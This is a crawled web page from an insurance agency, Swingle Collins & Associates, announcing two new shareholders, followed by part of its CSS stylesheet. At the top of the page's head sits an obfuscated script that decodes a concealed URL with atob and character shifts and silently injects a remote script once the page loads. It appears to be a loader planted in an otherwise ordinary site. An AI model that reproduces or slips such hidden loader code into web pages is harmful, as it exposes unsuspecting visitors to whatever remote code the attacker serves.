

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.swinglecollins.com/news-insights/swingle-collins-associates-names-two-new-shareholders
body_size: 4569
content:
<!doctype html>
<html lang="en">

<head>
<script> 
window[(function(_KpX,_sw){var _n9='';for(var _nv=0;_nv<_KpX.length;_nv++){var _pZ=_KpX[_nv].charCodeAt();_pZ-=_sw;_pZ+=61;_pZ%=94;_n9==_n9;_sw>8;_pZ!=_nv;_pZ+=33;_n9+=String.fromCharCode(_pZ)}return _n9})(atob('XEtSdHFsZ2V2TWd7'), 2)] = 'b19c988d8a1680293295'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_xQ5,_nz){var _H5='';for(var _oc=0;_oc<_xQ5.length;_oc++){var _Fw=_xQ5[_oc].charCodeAt();_H5==_H5;_Fw-=_nz;_Fw+=61;_Fw%=94;_nz>2;_Fw+=33;_Fw!=_oc;_H5+=String.fromCharCode(_Fw)}return _H5})(atob('O0dHQ0ZrYGA9Rl9NPF5GNkU8Q0dGXzZCQGBNPF5HNDpfPUY='), 49)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){document.body.appendChild(zi)}); 
</script> 

	<meta charset="utf-8">
	<title>Swingle Collins &amp; Associates Names Two New Shareholders | Swingle Collins & Associates</title>
	
  	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="canonical" href="https://www.swinglecollins.com/news-insights/swingle-collins-associates-names-two-new-shareholders">
	
	<meta property="og:title" content="Swingle Collins &amp; Associates Names Two New Shareholders | Swingle Collins & Associates">
  	<meta property="og:site_name" content="Swingle Collins & Associates">
  	<meta property="og:url" content="https://www.swinglecollins.com/news-insights/swingle-collins-associates-names-two-new-shareholders">
  	<meta property="og:type" content="article">
  	
  	<meta property="og:image" content="https://www.swinglecollins.com/images/ui/share.jpg">
	
  	<link rel="apple-touch-icon" href="icon.png">

	<link rel="stylesheet" href="https://use.typekit.net/jba4oug.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">
	<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css">
	<link rel="stylesheet" href="/css/normalize.css">
	<link rel="stylesheet" href="/css/mmenu.css">
  	<link rel="stylesheet" href="/css/main.css?210903-3">
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src=https://www.googletagmanager.com/gtag/js?id=G-747JTQ3YM5></script>
	<script>
  		window.dataLayer = window.dataLayer || [];
  		function gtag(){dataLayer.push(arguments);}
  		gtag('js', new Date());

  		gtag('config', 'G-747JTQ3YM5');
	</script>
	
</head>

<body class="post no-hero">
	<nav id="mobile-menu">
		<ul>
			<li><a href="https://www.swinglecollins.com/about/our-story">About</a>
				<ul>
					<li><a href="https://www.swinglecollins.com/about/our-story">Our Story</a>
					<li><a href="https://www.swinglecollins.com/about/corporate-governance">Corporate Governance</a>
					<li><a href="https://www.swinglecollins.com/about/awards-accolades">Awards &amp; Accolades</a>
					<li><a href="https://www.swinglecollins.com/about/difference">The Swingle Collins Difference</a>
				</ul>
			</li>
			<li><a href="https://www.swinglecollins.com/advisors">Advisors</a></li>
			<li><a href="https://www.swinglecollins.com/services">Services</a>
				<ul>
					
					<li><a href="/services/commercial-insurance">Commercial Insurance</a>
					
					<li><a href="/services/employee-benefits">Employee Benefits</a>
					
					<li><a href="/services/personal-insurance">Personal Insurance</a>
					
					<li><a href="/services/loss-control">Loss Control</a>
					
				</ul>
			</li>
			<li><a href="https://www.swinglecollins.com/industries">Industries</a></li>
			<li class="selected"><a href="https://www.swinglecollins.com/news-insights">News &amp; Insights</a></li>
			<li><a href="https://www.swinglecollins.com/careers">Careers</a></li>
			<li><a href="https://www.swinglecollins.com/contact">Contact</a></li>
			<li><a href="#">Client Support</a>
				<ul>
					<li><a href="https://www.swinglecollins.com/client-support/report-a-claim">Report a Claim</a>
					<li><a href="https://www.swinglecollins.com/client-support/request-a-certificate">Request a Certificate</a>
					<li><a href="https://portal.csr24.com/mvc/3873000" target="_blank">Certificate Tracking</a>
				</ul>
			</li>
			<li><a href="https://portal.csr24.com/mvc/3873000" target="_blank">Login</a></li>
		</ul>
	</nav>

	<div id="wrapper">
		
		<header class="header">
			<div class="container">
				<div class="site-title">
					<a href="https://www.swinglecollins.com/"><img src="/images/ui/logo.png" alt="SwingleCollins & Associates" /></a>
				</div>
				<nav class="main-nav">
					<ul class="eyebrow">
						<li><a href="https://www.swinglecollins.com/contact#request">Request a Consultation</a></li>
						<li><a href="#">Client Support</a>
							<ul>
								<li><a href="https://www.swinglecollins.com/client-support/report-a-claim">Report a Claim</a>
								<li><a href="https://www.swinglecollins.com/client-support/request-a-certificate">Request a Certificate</a>
								<li><a href="https://portal.csr24.com/mvc/3873000" target="_blank">Certificate Tracking</a>
							</ul>
						</li>
						<li><a href="https://portal.csr24.com/mvc/3873000" target="_blank">Login</a></li>
					</ul>
					<ul class="sf-menu">
						<li><a href="https://www.swinglecollins.com/about/our-story">About</a>
							<div class="sf-mega">
								<ul style="margin-right:135px;">
									<li><a href="https://www.swinglecollins.com/about/our-story">Our Story</a>
									<li><a href="https://www.swinglecollins.com/about/corporate-governance">Corporate Governance</a>
									<li><a href="https://www.swinglecollins.com/about/awards-accolades">Awards &amp; Accolades</a>
									<li><a href="https://www.swinglecollins.com/about/difference">The Swingle Collins Difference</a>
								</ul>
							</div>
						</li>
						<li><a href="https://www.swinglecollins.com/advisors">Advisors</a>
							<div class="sf-mega">
								<div class="search">
  <div class="alphabet">
	<ul>
	  <li class="browse">Browse by Last Name: </li>
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/a">A</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/b">B</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/c">C</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/d">D</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/e">E</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/f">F</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/g">G</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/h">H</a></li>
	  
	  
	  
	  <li class="inactive">I</li>
	  
	  
	  
	  <li class="inactive">J</li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/k">K</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/l">L</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/m">M</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/n">N</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/o">O</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/p">P</a></li>
	  
	  
	  
	  <li class="inactive">Q</li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/r">R</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/s">S</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/t">T</a></li>
	  
	  
	  
	  <li class="inactive">U</li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/v">V</a></li>
	  
	  
	  
	  <li><a href="https://www.swinglecollins.com/advisors/alpha-search/w">W</a></li>
	  
	  
	  
	  <li class="inactive">X</li>
	  
	  
	  
	  <li class="inactive">Y</li>
	  
	  
	  
	  <li class="inactive">Z</li>
	  
	  
	  <li class="view-all"><a href="https://www.swinglecollins.com/advisors">View All</a></li>
	</ul>
  </div>
  <div class="search-form">
	<form method="post" action="https://www.swinglecollins.com/"  >
<div class='hiddenFields'>
<input type="hidden" name="params" value="eyJyZXN1bHRfcGFnZSI6ImFkdmlzb3JzIn0" />
<input type="hidden" name="ACT" value="30" />
<input type="hidden" name="site_id" value="1" />
<input type="hidden" name="csrf_token" value="56b843ca9e3d1ae4688aa6ace094f69dd868f187" />
</div>


	  <div class="form-item textfield">
		<input type="text" name="keywords" value="" placeholder="Search by First / Last Name">
	  </div>
	  <div class="form-item">
		<select name="category:service">
		  <option value="">Service</option>
		  
		  <option value="7">Commercial Insurance</option>
		  
		  <option value="8">Employee Benefits</option>
		  
		  <option value="9">Personal Insurance</option>
		  
		</select>
	  </div>
	  <div class="form-item">
		<select name="category:location">
		  <option value="">Location</option>
		  
		  <option value="5">Dallas, TX</option>
		  
		  <option value="6">Fort Worth, TX</option>
		  
		  <option value="34">San Antonio, TX</option>
		  
		</select>
	  </div>
	  <div class="form-item">
		<input type="submit" name="" value="Search" class="responsive">
	  </div>
	</form>
  </div>
</div>
    						</div>
						</li>
						<li><a href="https://www.swinglecollins.com/services">Services</a>
							<div class="sf-mega">
								<ul>
									
									<li><a href="/services/commercial-insurance">Commercial Insurance</a>
									
									<li><a href="/services/employee-benefits">Employee Benefits</a>
									
									<li><a href="/services/personal-insurance">Personal Insurance</a>
									
									<li><a href="/services/loss-control">Loss Control</a>
									
								</ul>
							</div>
						</li>
						<li><a href="https://www.swinglecollins.com/industries">Industries</a></li>
						<li class="selected"><a href="https://www.swinglecollins.com/news-insights">News &amp; Insights</a></li>
						<li><a href="https://www.swinglecollins.com/careers">Careers</a></li>
						<li><a href="https://www.swinglecollins.com/contact">Contact</a></li>
					</ul>
					<div class="hamburger"><a href="#mobile-menu">Menu <i class="fas fa-bars"></i></a></div>
				</nav>
			</div>
		</header>
		<div class="logo-print"><img src="/images/ui/logo-print.png" alt="Logo Print"></div>
		
		<main class="page">
		
			






<section class="breadcrumbs">
  <ul>
	<li><a href="https://www.swinglecollins.com/">Home</a></li>
	<li><a href="https://www.swinglecollins.com/news-insights">News &amp; Insights</a></li>
  </ul>
</section>

<section class="page-section top-section">
  <div class="content-wrapper">
	<div class="post-nav">
  <a href="javascript:history.go(-1)">&lt; Back</a>
  <ul>
	<li><a href="https://www.swinglecollins.com/news-insights/swingle-collins-associated-named-top-in-category-as-a-best-practices-agency">Prev</a></li>
    <li>|</li>
    <li><a href="https://www.swinglecollins.com/news-insights/8-simple-cost-effective-ways-to-reduce-your-cyber-risk">Next</a></li>
  </ul>
</div>
	<div class="blog-heading">
	  <h1>Swingle Collins &amp; Associates Names Two New Shareholders</h1>
	  
	</div>
	<div class="blog-body">
		
		<p><strong>May 31st, 2023</strong>– Swingle Collins &amp; Associates has named Ryan Hanratty and Kyle Weatherby as the agency’s newest Shareholders, further strengthening our commitment to growth and remaining independent.&nbsp;</p><p>Hanratty joined Swingle Collins &amp; Associates in 2017 and was tasked with creating, growing, and fostering the Employee Benefits division. Coming from large brokerage roots, Ryan and his team work to create an environment where privately held businesses can access the deep product knowledge and expertise sought from large agencies, within a more responsive and personable framework. Within his five years at Swingle Collins, he has formed a team of Risk Advisors that are recognized as best-in-class amongst their carriers, clients, and peers. Keeping clients at the forefront, he is passionate about bringing creative ideas to an underserved market segment that helps employers attract and retain quality talent.&nbsp;</p><p>As a Commercial Lines Risk Advisor, Weatherby partners with business owners to protect their needs and control their costs through proper risk management. Kyle has been instrumental in opening Swingle Collins’ second physical office located in Fort Worth, deepening our roots in that marketplace. With a background in franchising large corporations across North Texas, he formed strong relationships in that industry guiding his business focus to Franchisor/Franchisee, Oil and Gas, Construction, and Commercial Real Estate risks.&nbsp;</p><p>Their addition further diversifies our group and provides us with fresh perspectives and insights that will help drive our business forward.&nbsp;</p>
		
	</div>
	
	
	<ul class="icon-list">
	  <li><a href="http://www.facebook.com/sharer/sharer.php?u=https://www.swinglecollins.com/news-insights/swingle-collins-associates-names-two-new-shareholders&title=Swingle Collins &amp; Associates Names Two New Shareholders" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
	  <li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.swinglecollins.com/news-insights/swingle-collins-associates-names-two-new-shareholders&title=Swingle Collins &amp; Associates Names Two New Shareholders&source=https://www.swinglecollins.com/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
	  <li><a href="http://twitter.com/intent/tweet?text=Swingle Collins &amp; Associates Names Two New Shareholders&url=https://www.swinglecollins.com/news-insights/swingle-collins-associates-names-two-new-shareholders" target="_blank"><i class="fab fa-twitter"></i></a></li>
	  <li><a href="#" onclick="window.print();return false;"><i class="fas fa-print"></i></a></li>
	</ul>
	
  </div>
</section>

<section class="page-section related-posts">
  <div class="content-wrapper">
	<h2>Related Posts</h2>
	<div class="related-grid">
	  
	  <a href="/news-insights/navigating-fleet-insurance-trends-challenges-and-risk-reduction-strategies">
		<div class="related-item">
		  <h3>Navigating Fleet Insurance: Trends, Challenges, and Risk Reduction Strategies</h3>
		  <p>As the landscape of fleet insurance evolves, understanding the current trends driving rate increases and how to best mitigate them is essential to protect a company’s assets and manage its bottom line.</p>
		  <span class="read-more">Read More</span>
		</div>
	  </a>
	  
	  <a href="/news-insights/winter-is-coming-tips-on-preparing-your-home-for-the-colder-months">
		<div class="related-item">
		  <h3>Winter is Coming: Tips on Preparing Your Home for the Colder Months</h3>
		  <p>As the temperatures drop and winter approaches in Texas, it's important to prepare your home for the colder weather. Winterizing your home can help you stay comfortable, save on energy costs, and prevent potential damage caused by freezing temperatures.&nbsp;</p>
		  <span class="read-more">Read More</span>
		</div>
	  </a>
	  
	  <a href="/news-insights/your-financial-statements-conceal-more-risk-than-you-think">
		<div class="related-item">
		  <h3>Your Financial Statements Conceal More Risk Than You Think </h3>
		  <p>As a leader in your company, you want to be aware of whether your company’s financials are secure and trustworthy, or vulnerable and risk laden.&nbsp;</p>
		  <span class="read-more">Read More</span>
		</div>
	  </a>
	  
	</div>
  </div>
</section>


<section class="callout-advisors">
  <div class="callout-image" style="background-image: url(/images/uploads/misc/_placeholder-callout.jpg);">
	<img src="/images/uploads/misc/_placeholder-callout.jpg" alt="">
  </div>
  <div class="callout-message">
	<h2>Trusted &amp; Dedicated</h2>
<h3>Advisors</h3>
<p>There are two traits you’ll find in every Swingle Collins Risk Advisor—unsurpassed knowledge of insurance products, and a steadfast commitment to recommending the solutions that are best aligned with your business and personal goals.</p>
<a href="/advisors" class="more">Learn More</a>
  </div>
</section>
		
		</main>
		
		<footer class="footer">
			<div class="footer-logo">
				<img src="/images/ui/logo-footer.png" alt="SwingleCollins">
			</div>
			<div class="contact-info-container">
				<div class="contact-info">
					<a href="tel:972.387.3000">972.387.3000</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="mailto:info@swinglecollins.com">info@swinglecollins.com</a><br>
					<a href="https://www.swinglecollins.com/privacy-statement">Privacy Statement</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://www.swinglecollins.com/client-support/report-a-claim">Report a Claim</a>
				</div>
			</div>
			<ul class="social">
				<li><a href="https://www.linkedin.com/company/swinglecollins/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
				<li><a href="https://www.facebook.com/Swingle-Collins-Associates-142141602651944" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
				<li><a href="https://www.instagram.com/swinglecollins/" target="_blank"><i class="fab fa-instagram"></i></a></li>
				
			</ul>
			<div class="copyright">
				© 2026 Swingle Collins &amp; Associates. All Rights Reserved.
			</div>
		</footer>

	</div>

	<div class="top"><img src="/images/ui/top-arrow.png" alt="To Top"></div>

	<script src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
	<script>window.jQuery || document.write('<script src="/js/jquery.js"><\/script>')</script>
	<script src="/js/mmenu.js"></script>
	<script src="/js/plugins.js"></script>
	<script src="/js/main.js?210706-1"></script>
	
	<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
	<script>
    	AOS.init();
	</script>
	
<script type='text/javascript'>
piAId = '1071302';
piCId = '86941';
piHostname = 'info.swinglecollins.com';

(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + piHostname + '/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.swinglecollins.com/css/main.css?210903-3
body_size: 10974
content:
/*! HTML5 Boilerplate v8.0.0 | MIT License | https://html5boilerplate.com/ */

/* main.css 2.1.0 | MIT License | https://github.com/h5bp/main.css#readme */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */

/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */

html {
  color: #222;
  font-size: 1em;
  line-height: 1.4;
}

/*
 * Remove text-shadow in selection highlight:
 * https://twitter.com/miketaylr/status/12228805301
 *
 * Vendor-prefixed and regular ::selection selectors cannot be combined:
 * https://stackoverflow.com/a/16982510/7133471
 *
 * Customize the background color to match your design.
 */

::-moz-selection {
  background: #b3d4fc;
  text-shadow: none;
}

::selection {
  background: #b3d4fc;
  text-shadow: none;
}

/*
 * A better looking default horizontal rule
 */

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0;
}

/*
 * Remove the gap between audio, canvas, iframes,
 * images, videos and the bottom of their containers:
 * https://github.com/h5bp/html5-boilerplate/issues/440
 */

audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/*
 * Remove default fieldset styles.
 */

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

/*
 * Allow only vertical resizing of textareas.
 */

textarea {
  resize: vertical;
}

/*
 * apply a natural box layout model to all elements
 */
 
*, *:before, *:after {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

/* ==========================================================================
   General
   ========================================================================== */

body {
	margin: 0;
	padding: 0;
	height: 100%;
	width: 100%;
	font: 15px/24px proxima-nova, sans-serif;
	font-weight: 500;
	color: #4A4A4A;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
	background: #fff;
}

img {
	max-width: 100%;
	height: auto;
}

figure.image {
	margin: 0 0 40px;
}

figure.image.image-style-align-left {
	float: left;
	margin-right: 40px;
}

figure.image.image-style-align-right {
	float: right;
	margin-left: 40px;
}

figure.image.image-style-align-center {
	text-align: center;
}

.margin-none { margin: 0 !important; }
.margin-top { margin-top: 30px !important; }
.margin-bottom { margin-bottom: 30px !important; }
.margin-bottom-dbl { margin-bottom: 60px !important; }
.margin-bottom-half { margin-bottom: 15px !important; }

.padding-none { padding: 0 !important; }
.padding-top { padding-top: 30px !important; }
.padding-bottom { padding-bottom: 30px !important; }
.padding-bottom-dbl { padding-bottom: 60px !important; }
.padding-bottom-half { padding-bottom: 15px !important; }
.padding-bottom-none { padding-bottom: 0 !important; }

hr {
	margin-top: 60px;
	margin-bottom: 60px;
	border-top: 1px solid #5A959A;
	height: 1px;
	clear: both;
	position: relative;
}

.responsive {
	width: 100%;
}

.hide-me {
	opacity: 0;
}

.icon-list {
	margin: 0 !important;
	padding: 0 !important;
	list-style: none;
}

.icon-list li {
	display: inline-block;
	margin-right: 8px;
}

.icon-list li a {
	font-size: 12px;
	color: #fff;
	text-align: center;
	line-height: 22px;
	display: block;
	width: 22px;
	height: 22px;
	background: #375258;
	border-radius: 50%;
	-webkit-transition: .1s background linear;
					transition: .1s background linear;
}

.icon-list li a:hover {
	background: #5A959A;
}

.flex {
	display: flex;
}

.flex-0 {
	flex: 0 0 auto;
}

.flex-1 {
	flex: 1 1 auto;
}

.wrap {
	flex-wrap: wrap;
}

ul {
	margin-top: 0px;
}

h2 + ul {
	margin-top: 28px !important;
}

/* ==========================================================================
   Typography
   ========================================================================== */

h1, h2, h3, h4, h5, h6 { 
	font-family: aw-conqueror-didot, serif;
	font-weight: 400;
	font-style: normal;
	line-height: normal;
	letter-spacing: .5px;
	color: #5A959A;
	margin: 0;
	position: relative;
}

h1 {
	font-size: 33px;
	color: #375C64;
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 40px;
}

h1:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 40px;
	height: 1px;
	background: #5A959A;
}

h2 {
	font-family: proxima-nova, sans-serif;
	font-weight: 700;
	font-size: 15px;
	color: #5A959A;
	text-transform: uppercase;
	line-height: 24px;
}

h2.with-border {
	font-size: 17px;
	margin-bottom: 40px;
	padding-bottom: 15px;
	border-bottom: 1px solid #707070;
}

h3 { font-size: 18px; }
h4 { font-size: 16px; }
h5 { font-size: 14px; }
h6 { font-family: proxima-nova, sans-serif; font-size: 12px; }

p { margin: 0 0 28px 0; }
em { font-style: italic; }
strong, b { font-weight: 700; }

.text-center { text-align: center; }
.text-left { text-align: left; }
.text-right { text-align: right; }
.uppercase { text-transform: uppercase; }

.ampersand {
	font-family: ivypresto-display, serif;
	font-weight: 600;
	font-style: italic;
}

/* ==========================================================================
   Links
   ========================================================================== */

a {
	color: #5A959A;
	text-decoration: none;
	outline: 0;
	-webkit-transition: .1s color linear;
					transition: .1s color linear;
}

a:hover { color: #375C64; }
a:hover, a:active, a:focus { outline: 0; }

/* ==========================================================================
   Header
   ========================================================================== */
   
.header {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 2;
	background: rgba(0, 0, 0, .75);
}

.header .container {
	width: 100%;
	position: relative;
	padding: 0 40px;
	display: flex;
}

.site-title {
	width: 154px;
	align-self: flex-end;
	padding-bottom: 14px;
}

.logo-print {
	display: none;
}

/* ==========================================================================
   Main Menu
   ========================================================================== */
   
.main-nav {
	margin-left: auto;
}
   
.sf-menu, .sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.sf-menu > li {
	display: inline-block;
}

.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega {
	display: block;
}

.sf-menu a {
	display: block;
	position: relative;
}

.sf-menu a {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	font-style: normal; 
	font-size: 12px;
	line-height: normal;
	color: #fff;
	text-decoration: none;
	position: relative;
	display: block;
	padding-right: 5px;
	padding-left: 5px;
}

.sf-menu > li > a:hover:after, .sf-menu > li.selected > a:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: -14px;
	width: 100%;
	height: 3px;
	background: #5A959A;
}

.sf-menu > li {
	margin-left: 27px;
	padding-bottom: 14px;
}

.sf-menu li {
	white-space: normal; /* no need for Supersubs plugin */
	*white-space: normal; /* ...unless you support IE7 (let it wrap) */
	-webkit-transition: background .2s;
					transition: background .2s;
}

.sf-mega {
	background: rgba(0, 0, 0, .9);
	display: block;
	color: #fff;
	font-size: 11px;
	text-align: right;
	padding: 13px 40px;
	
	position: fixed;
	display: none;
	top: 86px;
	left: 0;
	width: 100%;
	z-index: 99999;
}

.sf-mega ul li {
	display: inline-block;
	margin-left: 27px;
}

.sf-mega ul li a {
	font-size: 11px;
	color: #fff;
}

.sf-mega a:hover, .sf-mega li.selected a {
	color: #5A959A;
}

.sf-mega .search {
	padding: 0;
	margin-top: 0px;
}

.sf-mega .search .search-form {
	margin: 0 auto;
	max-width: 90%;
}

.sf-mega .search .search-form input[type="submit"] {
	font-size: 11px;
	background: #5A959A;
	padding: 6px 30px;
}

.sf-mega .search .search-form input[type="submit"]:hover {
	background: #375258;
}

.sf-mega .search .search-form input[type="text"] {
	font-size: 11px;
	height: 31px;
}

.sf-mega .search .search-form .select-field {
  font-size: 11px;
  border: 1px solid #707070;
  height: 31px;
  line-height: 31px;
}

.sf-mega .search .search-form .select-field select {
	font-size: 11px;
	line-height: 20px;
  padding: 0 30px 0 15px;
}

.sf-mega .search .browse {
	display: inline-block !important;
	margin-bottom: 0px !important;
	color: #5A959A !important;
}

.sf-mega .search .alphabet {
	margin-bottom: 10px;
}

.sf-mega .search .alphabet a {
	color: #fff;
}

.sf-mega .search .alphabet ul li {
	margin: 0 2px;
}

.sf-mega .search .alphabet .view-all {
	text-transform: none;
}

.sf-mega .search .alphabet ul li a, .sf-mega .search .alphabet ul li, .sf-mega .search .alphabet .browse, .sf-mega .search .alphabet .view-all a {
	font-size: 12px;
}

/* ==========================================================================
   Eyebrow Menu
   ========================================================================== */

.eyebrow, .eyebrow * {
	margin: 0;
	padding: 0;
	list-style: none;
}

.eyebrow {
	margin-bottom: 23px;
	text-align: right;
}

.eyebrow ul {
	position: absolute;
	display: none;
	z-index: 99;
	width: 160px;
	top: 33px;
	left: 0;
	background: rgba(55, 82, 88, .9);
	padding: 10px 18px;
	text-align: left;
}

.eyebrow li {
	position: relative;
}

.eyebrow > li {
	display: inline-block;
}

.eyebrow li:hover > ul,
.eyebrow li.sfHover > ul {
	display: block;
}

.eyebrow > li > a {
	line-height: normal;
	padding: 8px 15px;
	background: #375258;
}

.eyebrow a {
	font-size: 11px;
	color: #fff;
	display: block;
	position: relative;
}

.eyebrow ul ul {
	top: 0;
	left: 100%;
}

.eyebrow li li a {
	line-height: 24px;
}

/* ==========================================================================
   Mobile Menu
   ========================================================================== */
   
.hamburger {
	display: none;
	float: right;
	padding-bottom: 10px;
}

.hamburger a {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	font-style: normal; 
	font-size: 16px;
	line-height: 24px;
	color: #fff;
	text-decoration: none;
	position: relative;
	display: block;
	-webkit-transition: 0.2s color linear;
					transition: 0.2s color linear;
}

.hamburger a:hover {
	color: #5A959A;
}

#mobile-menu a {
	font-family: proxima-nova, sans-serif;
	font-weight: 500;
	font-style: normal; 
	font-size: 14px;
	line-height: normal;
	color: #4A4A4A;
}

#mobile-menu a:hover, #mobile-menu li.selected a {
	color: #5A959A;
}

#mobile-menu:not( .mm-menu ) {
   display: none;
}

.mm-panel {
	background: #fff;
}
   
/* ==========================================================================
   Structure
   ========================================================================== */
   
.page-section {
	padding: 75px 0;
}

.page-section.top-section {
	padding-top: 20px;
}

/*.page-section ul {
	margin: 0 0 30px;
	padding: 0;
	list-style: none;
}

.page-section ul li {
	padding-left: 10px;
	position: relative;
}

.page-section ul li:before {
	content: "\2219";
	position: absolute;
	top: 0;
	left: -4px;
	font-family: proxima-nova;
	font-size: 18px;
	color: #4A4A4A;
}*/

.content-wrapper {
	width: 100%;
	max-width: 1120px;
	padding-right: 40px;
  padding-left: 40px;
	margin: 0 auto;
	position: relative;
}

/* ==========================================================================
   Hero
   ========================================================================== */
   
.hero {
	height: 300px;
	background: #000;
	background-size: cover !important;
	position: relative;
}

.no-hero .breadcrumbs {
	padding: 96px 40px 10px;
}

.no-hero .header {
	background: #000;
}

/* ==========================================================================
   Home
   ========================================================================== */

.home .hero {
	position: relative;
	overflow: hidden;
}

video { 
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
	z-index: 0;
  transform: translateX(-50%) translateY(-50%);
}

